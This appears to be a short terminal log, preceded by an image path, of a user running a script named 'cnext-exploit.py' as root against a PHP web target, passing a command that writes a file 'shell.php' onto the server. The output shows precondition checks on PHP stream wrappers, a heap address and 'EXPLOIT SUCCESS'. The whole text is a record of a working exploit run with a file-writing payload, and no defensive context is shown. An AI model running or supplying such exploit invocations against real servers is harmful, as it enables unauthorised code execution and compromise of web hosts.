 (py310) [root@hcss-ecs-419d ~]# python cnext-exploit.py http:// 8080/index.php "echo '<?=phpinfo();?>' > shell.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7fadd1600040 as heap
EXPLOIT SUCCESS